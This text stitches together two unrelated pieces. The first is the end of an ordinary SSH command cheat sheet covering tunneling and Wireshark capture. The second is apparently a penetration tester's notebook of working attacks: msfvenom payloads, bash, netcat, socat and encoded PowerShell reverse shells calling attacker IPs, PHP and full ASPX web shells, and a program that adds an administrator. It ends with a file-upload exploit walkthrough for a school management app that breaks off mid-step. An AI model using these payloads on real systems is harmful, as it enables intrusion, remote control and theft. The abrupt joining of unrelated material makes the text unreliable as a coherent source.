sftp -r | Recursively copy entire directories when uploading and downloading. SFTP doesn’t follow symbolic links encountered in the tree traversal. |
Download the PDF Version of This SSH Commands Cheat Sheet!
Want to keep this cheat sheet at your fingertips? Just enter your email address, and we’ll send a PDF copy to your inbox.
DOWNLOAD →
SSH Configurations and Options
Have you ever wondered how SSH remembers your login credentials for various machines? This section is a brief reference on how to do so.
| COMMAND | DESCRIPTION |
|---|---|
man ssh_config | Open OpenSSH SSH client configuration files. This manual lists all the OpenSSH parameters you can change. |
cat /etc/ssh/ssh_config \| less | View your OpenSSH client system-wide configuration file |
cat /etc/ssh/sshd_config \| less | View your OpenSSH server system-wide configuration file; the “d” stands for the server “daemon” |
cat ~/.ssh/config \| less | View your SSH client user-specific configuration file |
cat ~/.ssh/id_{type} \| less | View your SSH client private key; type is any of rsa, ed25519, dsa, ecdsa. |
cat ~/.ssh/id_{type}.pub \| less | View your SSH client public key; type is any of rsa, ed25519, dsa, ecdsa. |
cat ~/.ssh/known_hosts \| less | View your SSH client logged-in hosts |
cat ~/.ssh/authorized_keys \| less | View your SSH client authorized login keys |
ssh-agent | Hold private SSH keys used for public key authentication (RSA, DSA, ECDSA, Ed25519) |
ssh-agent -E fingerprint_hash | Specify the hash algorithm used when displaying key fingerprints. Valid fingerprint_hash options are sha256 (default) and md5. |
ssh-agent -t lifetime | Set up a maximum lifetime for identities/private keys, overwritable by the same setting in ssh-add. Examples of lifetime: • 600 = 600 seconds (10 minutes) • 23m = 23 minutes • 1h45 = 1 hour 45 minutes |
ssh-add | Add SSH keys to the ssh-agent |
ssh-add -l | List your private keys cached by ssh-agent |
ssh-add -t lifetime | Set up a maximum lifetime for identities/private keys. Examples of lifetime: • 600 = 600 seconds (10 minutes) • 23m = 23 minutes • 1h45 = 1 hour 45 minutes |
ssh-add -L | List the public key parameters of all saved identities |
ssh-add -D | Delete all cached private keys |
ssh-copy-id | Copy, install, and configure SSH keys on a remote server |
ssh-copy-id user@server | Copy SSH keys to a server as a user |
ssh-copy-id server1 | Copy to some alias server server1 with the default login |
ssh-copy-id -i ~/.ssh/id_rsa.pub user@server | Copy a specific key to a server as a user |
Remote Server Management
The operating systems of SSH servers are mostly Unix/Linux, so once you’ve logged in to a server via SSH, the following commands are largely the same as their counterparts in Unix/Linux. Check out our Unix commands cheat sheet and Linux command line cheat sheet for other file management commands applicable to SSH.
| COMMAND | DESCRIPTION |
|---|---|
cd | Change the current working directory |
kill | Stop a running process |
ls | List files and directories |
mkdir | Create a new directory |
mv | Move files or directories |
nano | Edit a file in the terminal using Nano |
ps | List running processes |
pwd | Display the current working directory |
tail | View the last few (10, by default) lines of a file |
top | Monitor system resources and processes |
touch | Create a new file or update the timestamp of an existing file |
vim | Edit a file in the terminal using Vim |
exit | Close the SSH session |

Using PowerShell to access a lab account on a network computer via SSH on Windows 10
Advanced SSH Commands
This table lists some complex SSH utilities that can help with network administration tasks: SSH File System (SSHFS), data compression, and X11 forwarding.
To conduct X11 forwarding over SSH, do these three things:
- Set up your client (
~/.ssh/config) to forward X11 by setting these parameters:
Host *
ForwardAgent yes ForwardX11 yes - Set up your server (
/etc/ssh/sshd_config) to allow X11 by setting these parameters:
X11Forwarding yes X11DisplayOffset 10 X11UseLocalhost no - Set up X11 authentication on your server by installing
xauth.
| COMMAND | DESCRIPTION |
|---|---|
sshfs | Mount a remote server’s file system on a local directory. Remember to install this program onto your machine before use. Example installation commands: • sudo apt install sshfs # Ubuntu/Debian • sudo yum install fuse-sshfs # CentOS Learn to install apps on various Linux distributions here. |
ssh -C hostname | Compress SSH traffic to improve performance on slow connections. Alternatively, insert Compression yes into your SSH configuration files. |
ssh -o "Compression yes" -v hostname | An alternative method to compress SSH traffic to improve performance on slow connections. This is the same as inserting Compression yes into your SSH configuration files. |
ssh -X user@server | Enable X11 forwarding over SSH: forward graphical applications from a remote server as a user to a local machine. |
ssh -o ForwardX11=yes user@server | Enable X11 forwarding over SSH: forward graphical applications from a remote server as a user to a local machine. |
ssh -x | Disable X11 forwarding |
ssh -Y | Enable trusted X11 forwarding. This option is riskier than ssh -X as it forwards the entire display of the SSH server to the client. |
Download the PDF Version of This SSH Commands Cheat Sheet!
Want to keep this cheat sheet at your fingertips? Just enter your email address, and we’ll send a PDF copy to your inbox.
DOWNLOAD →
Tunneling
These SSH command line options create secure tunnels.
| OPTIONS | DESCRIPTION | SYNTAX / EXAMPLE |
|---|---|---|
-L | Local port forwarding: forward a port on the local machine (SSH client) to a port on the remote machine (ssh_server as user), the traffic of which goes to a port on the destination machine. The parameters local_port and remote_port can match. | ssh user@ssh_server -L local_port:destination:remote_port # Examplessh root@192.168.0.1 -L 2222:10.0.1.5:3333 |
-J | ProxyJump; ensure that traffic passing through the intermediate/bastion hosts is always encrypted end-to-end. ProxyJump is how you use bastion hosts to connect to a remote host with a single command. | ssh -J proxy_host1 remote_host2 ssh -J user@proxy_host1 user@remote_host2 # Multiple bastion hosts/jumpsssh -J user@proxy_host1:port1,user@proxy_host2:port2 user@remote_host3 |
-R | Remote port forwarding: forward a port remote_port on the remote machine (ssh_server as user) to a port on the local machine (SSH client), the traffic of which goes to a port destination_port on the destination machine. An empty remote means the remote SSH server will bind on all interfaces. Additional SSH options in the example: -N: don’t execute remote commands; useful for dedicated port forwarding -f: run SSH in the background. | ssh -R [remote:]remote_port:destination:destination_port [user@]ssh_server # Examplessh -R 8080:192.168.3.8:3030 -N -f user@remote.host |
-D | Set up a SOCKS Proxy to tunnel traffic from a remote_host on which you’re the user to a local_port_number. Additional SSH options in the example: -q: quiet mode; don’t output anything locally -C: compress data in the tunnel, save bandwidth -N: don’t execute remote commands; useful for dedicated port forwarding -f: run SSH in the background. | ssh -D local_port_number user@remote_host # Examplessh -D 6677 -q -C -N -f me@192.168.5.5 |
SSH Tunneling Demonstration
Let’s show you two ways to pipe traffic from your router into Wireshark and monitor your network activity. The first demonstration involves installing programs onto a system used as a router; the second, without.
Using Django

As a demonstration, we’re piping traffic from a router into Wireshark, so that we can monitor live web traffic through an SSH tunnel. (The router below is a macOS computer hosting a Kali Linux virtual machine using the Wireshark instance installed on the latter.)
The setup is as follows:
- On the router: Enable remote access via SSH. (NOTE: On the macOS system, go to System Preferences > Sharing > turn on Remote Login and note the login username and hostname. For your router setup, check your specific manufacturer's guide to enable remote access via SSH.)
- On the router: Install Python Django and start up the Django template server on http://127.0.0.1:8000 using the Terminal command string
django-admin startproject mysite; cd mysite; python manage.py runserver(orpython3 manage.py runserver). Note the Django web app uses port 8000. - On Kali Linux: execute this command to listen on port 8080:
ls | nc -l -p 8080 - On Kali Linux: execute this command in a different Terminal tab/window. Below,
8000is the router’s Django port,8080is the Kali Linux listening port onlocalhost, and the command involves remote port forwarding (-R):sudo ssh -R 8000:localhost:8080 user@router_ip - On Kali Linux: start Wireshark and select the loopback interface (
lo) as the capture device. Wireshark should be sniffing packets onlonow. - On the router: visit http://127.0.0.1:8000 in a web browser. (Note
localhostand 127.0.0.1 are equivalent.) The Django server wouldn’t load; it freezes instead because of the rerouted traffic. - On Kali Linux: You should expect the following results:

Piping traffic of Django web app http://127.0.0.1:8000 on the macOS router into the Wireshark instance on Kali Linux

Wireshark HTTP packet corresponding to the Django web app on the router
Download the PDF Version of This SSH Commands Cheat Sheet!
Want to keep this cheat sheet at your fingertips? Just enter your email address, and we’ll send a PDF copy to your inbox.
DOWNLOAD →
Using tcpdump

The following is an alternative method for capturing remote web traffic passing through a router.
In Kali Linux, you’ll log in to your router via SSH, capture packets with the command-line packet capturing tool tcpdump, and pipe the traffic into Wireshark.
Here is the required command with the option flags explained:
ssh [username]@[hostname/ip] tcpdump -U -s 65525 -w - 'not port 22' | wireshark -k -i -
-U: No buffering. Produce real-time output.-s 65525: Grab 65525 bytes of data from each packet rather than the default of 262144 bytes. 65525 is the maximum transmission unit of a Point-to-Point Protocol packet that Wireshark can handle. Adjust this number as you see fit.-w: Write each packet to the output packet capture file on your local disk in Kali Linux. Combining-Uand-wmeans tcpdump writes to your output file as the packets pour in, rather than until the memory buffer fills up.'not port 22': This is to prevent tcpdump from echoing the SSH packets sent between your machine and the router.-k -i -: Start the capture immediately and use the command before the pipe character (|) as the capture interface.

Example of piping router traffic to Wireshark via tcpdump
After executing the command above, Wireshark opens:


Wireshark triggered
Next, the SSH client will prompt you to input your router password. Pasting it suffices:

SSH login successful. Now, tcpdump packet capture begins:

Meanwhile, Wireshark receives the piped traffic from tcpdump:

That’s it.
Conclusion
We have covered SSH, SCP, SFTP, SSH configuration commands such as ssh-agent, ssh-add, and ssh-copy-id, and various SSH tunneling commands.
Here are some tips for using SSH more efficiently and securely:
- Disable X11 and TCP forwarding because attackers can use such weaknesses to access other systems on your network. Change the options on
sshd_configto beAllowTcpForwarding noandX11Forwarding no. - Change the default options on
sshd_config, such as changing the default port from 22 to another number. - Authenticate clients using SSH certificates created with
ssh-keygen. - Use a bastion host with the help of tunneling commands.
- Restrict SSH logins to specific IPs, such as adding user filtering with the
AllowUsersoption insshd_config.
Thanks to its security measures and the ubiquity of networking tasks, SSH is indispensable for computer data communications. Hence every student and professional in IT and cyber security needs a working knowledge of SSH commands, and we hope this SSH cheat sheet is a good starter or refresher for you.
Shells
Go To
Quick Note
Shell cleanup
------

Some people have luck using this to provide a cleaner shell, etc...doesn't seem to always work. At least use rlwrap with nc, if nothing else.

Type sh
Then do this:

ctrl+z
# for zsh
echo $TERM
stty -a
stty raw -echo; fg; reset
stty columns 200 rows 200
export PATH=/bin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/sbin:/usr/games:/tmp
export TERM=xterm-256color
python3 -c 'import pty; pty.spawn("/bin/sh")'

Also do this:

alias ll='clear ; ls -lsaht --color=auto'

echo $TERM && tput lines && tput cols


# for bash
stty raw -echo
fg
reset
export SHELL=bash


Other Notes:

If you have the ability to upload to a site a php reverse shell, but it doesn't like .php extension, another options is to do this first:

echo "AddType application/x-httpd-php .dork" > .htaccess
WEB SHELLS
/usr/share/webshells
MSFvenom Format:-
msfvenom -p <PAYLOAD> -e <ENCODER> -f <FORMAT> -i <ENCODE COUNT> LHOST=<IP>
One can also use the -a to specify the architecture or the --platform
WINDOWS
Reverse Shell
msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe

msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe

msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe


#Bad chars ID'd
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=192.168.49.130 -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a" LPORT=4444 -e x86/alpha_mixed -f c
Bind Shell
msfvenom -p windows/meterpreter/bind_tcp RHOST=<IP> LPORT=<PORT> -f exe > bind.exe
Create User
msfvenom -p windows/adduser USER=attacker PASS=attacker@123 -f exe > adduser.exe
CMD Shell
msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > prompt.exe
Execute Command
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/nishang.ps1')\"" -f exe > pay.exe

msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
Encoder
msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Embedded inside executable
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
Powershell
$client = New-Object System.Net.Sockets.TCPClient('192.168.45.225',8080);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

Apparently this is a more evasive way of doing it:

powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.100',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PSReverseShell# ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}$client.Close();"


PowerShell one-line example w/ encoding:

$Text = '$client = New-Object System.Net.Sockets.TCPClient("192.168.45.225",8080);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | OutString );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Leng th);$stream.Flush()};$client.Close()'

$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
$EncodedText =[Convert]::ToBase64String($Bytes)
$EncodedText

or

$MyCommand = '$callback = New-Object System.Net.Sockets.TCPClient("192.168.45.225",8080);$stream = $callback.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$callback.Close()'

$MyBase64 = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("$MyCommand"))

$MyBase64
Python to encode Powershell Reverse Shell
Quick Python Powershell Reverse Shell generator
---

import sys
import base64

payload = '$client = New-Object System.Net.Sockets.TCPClient("192.168.45.164",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'

cmd = "powershell -nop -w hidden -e " + base64.b64encode(payload.encode('utf16')[2:]).decode()

print(cmd)
LINUX
Reverse Shell
msfvenom -p linux/x86/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf

msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf

msfvenom -p linux/x64/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x64.elf

msfvenom -p linux/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x64.elf
Bind Shell
msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=<IP> LPORT=<PORT> -f elf > bind.elf
SunOS (Solaris)
msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.elf
Another Python Method
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'


msfconsole -q -x "use multi/handler; set payload cmd/unix/reverse_python; set lhost 192.168.45.222; set lport 4444; exploit"
Web-Based Payloads
PHP Checker
https://github.com/teambi0s/dfunc-bypasser
<?php phpinfo(); ?>

python dfunc-bypasser.py --file /home/kali/Downloads/miinfo.html
PHP
https://github.com/ivan-sincek/php-reverse-shell
Here: /opt/php-reverse-shell
Reverse shell
msfvenom -p php/meterpreter_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
<?php

system('nc.exe -e cmd.exe 10.10.10.5 4444')

?>

or


<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.45.204/4444 0>&1'");
<?php system($_REQUEST["cmd"]); ?>
You could also encode this:

    echo "sh -i >& /dev/tcp/192.168.1.75/8081 0>&1" | base64 -w 0


Then do this with GIF Magic Bytes

     GIF89a;
    <?php
      system("echo c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjc1LzgwODEgMD4mMQo= | base64 -d | bash");
    ?>
ASP/x
Reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f asp >reverse.asp

msfvenom -p windows/meterpreter/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f aspx >reverse.aspx
JSP
Reverse shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f raw> reverse.jsp
WAR
Reverse Shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f war > reverse.war
NodeJS
msfvenom -p nodejs/shell_reverse_tcp LHOST=(IP Address) LPORT=(Your Port)
Script Language payloads
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=(IP Address) LPORT=(Your Port) -f raw > reverse.pl
Python
msfvenom -p cmd/unix/reverse_python LHOST=(IP Address) LPORT=(Your Port) -f raw > reverse.py
PHP
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
<?php

system('nc.exe -e cmd.exe 10.10.14.13 4444')

?>

<?php system($_REQUEST["cmd"]); ?>
PHP Proc_Open
https://gist.github.com/noobpk/33e4318c7533f32d6a7ce096bc0457b7 https://0xdf.gitlab.io/2023/01/21/htb-updown.html
This was from UpDown HTB
<?php
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
);
$process = proc_open("bash", $descriptorspec, $pipes);
if (is_resource($process)) {
    // $pipes now looks like this:
    // 0 => writeable handle connected to child stdin
    // 1 => readable handle connected to child stdout
    // Any error output will be appended to /tmp/error-output.txt
fwrite($pipes[0], "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.76 2222 >/tmp/f");
    fclose($pipes[0]);
    while (!feof($pipes[1])) {
        echo fgets($pipes[1], 1024);
    }
    fclose($pipes[1]);
    // It is important that you close any pipes before calling
    // proc_close in order to avoid a deadlock
    $return_value = proc_close($process);
    echo "command returned $return_value\n";
}
?>
google.com
google.com
google.com
google.com
google.com
google.com
BASH
bash -i >& /dev/tcp/MyIP/9999 0>&1

or maybe wrap it:

bach -c 'bash -i >& /dev/tcp/MyIP/9999 0>&1'

Base One-liner for URL RCE + Encoded
---

curl -k http://192.168.220.52/cmsms/uploads/shell.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.225%2F4444%200%3E%261%22


Base64 encode
---

echo YmFzaCAtaT4mIC9kZXYvdGNwLzE5Mi4xNjEuMTEuMi81NDMyMSAwPiYxCg==|base64 -d"|bash
RUBY
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
NETCAT
nc -e /bin/sh 10.0.0.5 1234

nc -nv 192.168.45.227 3000 -e /bin/bash
#OpenBSD netcat doesn't support -e flag. You can even try BASH 1-liner

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Adduser.c
On the Attacking machine compile it first: x86_64-w64-mingw32-gcc adduser.c -o adduser.exe, then transfer it to Victim
# ADDUSER.C

#include <stdlib.h>

int main ()

{

int i;

i = system ("net user test password123! /add");

i = system ("net localgroup administrators test /add");

return 0;

}
Socat
#Listener:
socat file:`tty`,raw,echo=0 tcp-listen:4444
#Victim:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444

or Socat Command Injection one liner:
wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
TTY Shells
Spawn shells
- Python:
python -c 'import pty; pty.spawn("/bin/sh")' - Python3:
python3 -c 'import pty; pty.spawn("/bin/sh")' - Bash:
echo os.system('/bin/bash') - Bash:
/bin/sh -i - Bash:
script -qc /bin/bash /dev/null - Perl:
perl -e 'exec "/bin/sh";' - Perl:
exec "/bin/sh"; - Ruby:
exec "/bin/sh" - Lua:
os.execute('/bin/sh') - IRB:
exec "/bin/sh" - vi:
:!bash - vi:
:set shell=/bin/bash:shell - Nmap:
!sh
No TTY
If you cannot obtain a full TTY, you can still interact with programs that expect user input. In the following example, the password is passed to sudo read a file:
expect -c 'spawn sudo -S cat "/root/root.txt";expect "*password*";send "<THE_PASSWORD_OF_THE_USER>";send "\r\n";interact'
PHP Wrapper
Links
It can be used to exploit Directory Traversal and LFI. This gives us additional flexibility when attempting to inject PHP code via LFI vulnerabilities. This wrapper provides us with an alternative payload when we cannot poison a local file with PHP code.
# We know this is vulnerable to LFI so we use a data wrapper
# Hence, LFI without manipulating the local file. # ADDING SHELL EXEC IN END TO SEE
http://<IP>/menu.php?file=data:text/plain,<?php echo shell_exec("whoami")?>
Good ASPX Webshell
GitHub Link or this one GitHub Link
<%-- ASPX Shell by LT <lt@mac.hush.com> (2007) --%>
<%@ Page Language="C#" EnableViewState="false" %>
<%@ Import Namespace="System.Web.UI.WebControls" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%
string outstr = "";
// get pwd
string dir = Page.MapPath(".") + "/";
if (Request.QueryString["fdir"] != null)
dir = Request.QueryString["fdir"] + "/";
dir = dir.Replace("\\", "/");
dir = dir.Replace("//", "/");
// build nav for path literal
string[] dirparts = dir.Split('/');
string linkwalk = "";
foreach (string curpart in dirparts)
{
if (curpart.Length == 0)
continue;
linkwalk += curpart + "/";
outstr += string.Format("<a href='?fdir={0}'>{1}/</a> ",
HttpUtility.UrlEncode(linkwalk),
HttpUtility.HtmlEncode(curpart));
}
lblPath.Text = outstr;
// create drive list
outstr = "";
foreach(DriveInfo curdrive in DriveInfo.GetDrives())
{
if (!curdrive.IsReady)
continue;
string driveRoot = curdrive.RootDirectory.Name.Replace("\\", "");
outstr += string.Format("<a href='?fdir={0}'>{1}</a> ",
HttpUtility.UrlEncode(driveRoot),
HttpUtility.HtmlEncode(driveRoot));
}
lblDrives.Text = outstr;
// send file ?
if ((Request.QueryString["get"] != null) && (Request.QueryString["get"].Length > 0))
{
Response.ClearContent();
Response.WriteFile(Request.QueryString["get"]);
Response.End();
}
// delete file ?
if ((Request.QueryString["del"] != null) && (Request.QueryString["del"].Length > 0))
File.Delete(Request.QueryString["del"]);
// receive files ?
if(flUp.HasFile)
{
string fileName = flUp.FileName;
int splitAt = flUp.FileName.LastIndexOfAny(new char[] { '/', '\\' });
if (splitAt >= 0)
fileName = flUp.FileName.Substring(splitAt);
flUp.SaveAs(dir + "/" + fileName);
}
// enum directory and generate listing in the right pane
DirectoryInfo di = new DirectoryInfo(dir);
outstr = "";
foreach (DirectoryInfo curdir in di.GetDirectories())
{
string fstr = string.Format("<a href='?fdir={0}'>{1}</a>",
HttpUtility.UrlEncode(dir + "/" + curdir.Name),
HttpUtility.HtmlEncode(curdir.Name));
outstr += string.Format("<tr><td>{0}</td><td><DIR></td><td></td></tr>", fstr);
}
foreach (FileInfo curfile in di.GetFiles())
{
string fstr = string.Format("<a href='?get={0}' target='_blank'>{1}</a>",
HttpUtility.UrlEncode(dir + "/" + curfile.Name),
HttpUtility.HtmlEncode(curfile.Name));
string astr = string.Format("<a href='?fdir={0}&del={1}'>Del</a>",
HttpUtility.UrlEncode(dir),
HttpUtility.UrlEncode(dir + "/" + curfile.Name));
outstr += string.Format("<tr><td>{0}</td><td>{1:d}</td><td>{2}</td></tr>", fstr, curfile.Length / 1024, astr);
}
lblDirOut.Text = outstr;
// exec cmd ?
if (txtCmdIn.Text.Length > 0)
{
Process p = new Process();
p.StartInfo.CreateNoWindow = true;
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = "/c " + txtCmdIn.Text;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
p.StartInfo.WorkingDirectory = dir;
p.Start();
lblCmdOut.Text = p.StandardOutput.ReadToEnd() + p.StandardError.ReadToEnd();
txtCmdIn.Text = "";
}
%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<title>ASPX Shell</title>
<style type="text/css">
* { font-family: Arial; font-size: 12px; }
body { margin: 0px; }
pre { font-family: Courier New; background-color: #CCCCCC; }
h1 { font-size: 16px; background-color: #00AA00; color: #FFFFFF; padding: 5px; }
h2 { font-size: 14px; background-color: #006600; color: #FFFFFF; padding: 2px; }
th { text-align: left; background-color: #99CC99; }
td { background-color: #CCFFCC; }
pre { margin: 2px; }
</style>
</head>
<body>
<h1>ASPX Shell by LT</h1>
<form id="form1" runat="server">
<table style="width: 100%; border-width: 0px; padding: 5px;">
<tr>
<td style="width: 50%; vertical-align: top;">
<h2>Shell</h2>
<asp:TextBox runat="server" ID="txtCmdIn" Width="300" />
<asp:Button runat="server" ID="cmdExec" Text="Execute" />
<pre><asp:Literal runat="server" ID="lblCmdOut" Mode="Encode" /></pre>
</td>
<td style="width: 50%; vertical-align: top;">
<h2>File Browser</h2>
<p>
Drives:<br />
<asp:Literal runat="server" ID="lblDrives" Mode="PassThrough" />
</p>
<p>
Working directory:<br />
<b><asp:Literal runat="server" ID="lblPath" Mode="passThrough" /></b>
</p>
<table style="width: 100%">
<tr>
<th>Name</th>
<th>Size KB</th>
<th style="width: 50px">Actions</th>
</tr>
<asp:Literal runat="server" ID="lblDirOut" Mode="PassThrough" />
</table>
<p>Upload to this directory:<br />
<asp:FileUpload runat="server" ID="flUp" />
<asp:Button runat="server" ID="cmdUpload" Text="Upload" />
</p>
</td>
</tr>
</table>
</form>
</body>
</html>
HTTP Request Command Shell
Found on PG Educated Box
We begin by attempting to fingerprint the application and google search for "Gosfem Community Edition".
We find a download for it here: https://sourceforge.net/projects/gosfem/.
Downloading the source, we see that there are default credentials set which we are unable to authenticate with upon testing.
Our next attempt is to check for any public exploits. We discover the following public exploit: https://www.exploit-db.com/exploits/50587.
However the exploit doesn't state whether it requires authentication. We can manually confirm that the exploit does not require authentication by viewing the source code:
We see the following function causing the unrestricted file upload:

After going through the references of this file, we discover:

We see that at no point some ace of authorization/ authentication checks place.
Thus confirms that we do not need a session to exploit it (in contrast to what the public exploit indicates).
In order to establish our foothold, we must slightly adjust the raw HTTP request given in the exploit (wrong newlines, path).
The final request might look similar to this:
POST /management/admin/examQuestion/create HTTP/1.1
Host: school.pg
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------183813756938980137172117669544
Content-Length: 1330
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1

-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="name"

test4
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="class_id"

2
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="subject_id"

5
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="timestamp"

2021-12-08
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="teacher_id"

1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_type"

txt
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="status"

1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="description"

123123
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="_wysihtml5_mode"

1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_name"; filename="cmd.php"
Content-Type: application/octet-stream

<?php system($_GET["cmd"]); ?>
-----------------------------183813756938980137172117669544--
The uploaded shell can be found in http://school.pg/management/uploads/exam_question/cmd.php.

We setup a listener on our attack machine.
kali@kali:~$ nc -nlvp 443
listening on [any] 443 ...
We proceed by using curl to trigger a reverse shell:
